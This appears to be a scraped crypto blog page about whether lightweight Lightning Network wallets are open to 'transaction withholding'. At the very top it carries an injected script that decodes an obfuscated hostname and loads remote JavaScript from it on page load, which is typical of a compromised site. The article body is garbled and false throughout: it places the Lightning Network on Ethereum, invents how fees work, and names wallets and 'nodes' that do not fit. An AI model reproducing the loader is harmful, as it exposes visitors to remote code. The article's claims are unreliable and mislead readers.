const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=15b4656e”;document.body.appendChild(script);
Ethereum: Are Lightweight LN Wallets Vulnerable to Transaction Withholding?
The Lightning Network (LN) has revolutionized the way we think about decentralized transactions and fee structures in cryptocurrencies like Ethereum. By allowing users to spend their coins instantly without having to confirm transactions on the main blockchain, LN has enabled a higher degree of liquidity and faster settlement times.
However, one potential drawback of using lightweight LN wallets is that they may be vulnerable to transaction withholding – a phenomenon where LN fees are withheld from the user’s account if the network becomes congested. But can lightweight LN wallets really fall victim to this issue? Let’s dive in to explore the details.
What is Transaction Withholding?
Transaction withholding refers to a scenario where LN fees are not released to the user until the network becomes empty or congestion dies down. This can happen when there aren’t enough users spending coins on the network, causing the transaction queue to grow indefinitely.
Can Lightweight LN Wallets Be Vulnerable To Transaction Withholding?
Yes, lightweight LN wallets can be vulnerable to transaction withholding due to several reasons:
- Limited number of transactions: When running a full node or using an LN wallet with more advanced features, you have access to a larger number of transactions per block. However, when running a lightweight wallet, the user is limited to spending only a certain number of coins within a given time frame. This reduced transaction pool means fewer coins are available for payment processing.
- Insufficient user base

: If the network does not receive enough transactions to keep up with demand, LN fees may be withheld from the user’s account until congestion dies down or more users join. With many wallets still using outdated or low-capacity hardware, this can happen relatively quickly.
- Queuing and latency: As mentioned earlier, transaction queues grow indefinitely when there are not enough transactions to process. This can result in slower processing times for spending coins, making the experience frustrating for users.
Mitigating Transaction Withholding with Lightweight LN Wallets
To minimize the risk of transaction withholding using lightweight LN wallets:
- Use an LN wallet with advanced features: Wallets like MetaMask or Ledger Live offer more robust transaction processing capabilities and a larger number of coins available per block.
- Limit your spending transactions: Use an LN wallet that allows you to spend only a certain amount of coins within a given time frame. This will reduce the overall number of coins in circulation and minimize the impact of congestion on fees.
- Monitor network activity: Regularly check transaction queue size, network congestion, and fee distribution to identify potential issues before they become problematic.
- Consider upgrading your hardware: Investing in higher-capacity hardware can significantly improve processing times for spending coins, reducing the likelihood of transaction withholding.
Conclusion
While lightweight LN wallets may pose a risk to transaction withholding due to limited number of transactions and reduced user base, it’s essential to understand these potential drawbacks before deciding to use such wallets. By taking precautions like limiting spending transactions, using advanced features on your wallet, monitoring network activity, or upgrading your hardware, you can minimize the impact of congestion on fees and enjoy a smoother experience while maintaining the benefits of LN.
Recommendation
For users with lower-capacity mobile devices or those who prioritize speed over complexity, consider exploring full node options like Binance Node or MetaMask.